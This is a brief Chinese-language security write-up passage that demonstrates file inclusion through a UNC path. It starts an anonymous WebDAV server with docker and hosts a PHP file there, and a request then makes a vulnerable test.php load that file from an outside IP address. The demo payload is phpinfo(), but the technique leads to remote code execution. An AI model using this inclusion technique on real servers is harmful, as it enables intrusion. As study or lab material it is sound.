 利用2: UNC->webdav
借用P神的方法快速搭建webdav服务器
一键启动一个webdav服务器
docker run -v /root/webdav:/var/lib/dav -e ANONYMOUS_METHODS=GET,OPTIONS,PROPFIND -e LOCATION
=/webdav -p 80:80 --rm --name webdav bytemark/webdav 然后把php文件放到/root/webdav/data里就
行了
[root@iZuf67fuztjto1yoeenpagZ:~/webdav/data# ls
1.php
[root@iZuf67fuztjto1yoeenpagZ:~/webdav/data# cat 1.php
<?php
phpinfo();
?>
接着直接访问:
http://127.0.0.1:8081/test.php?file=//47.101.46.179//webdav/1.php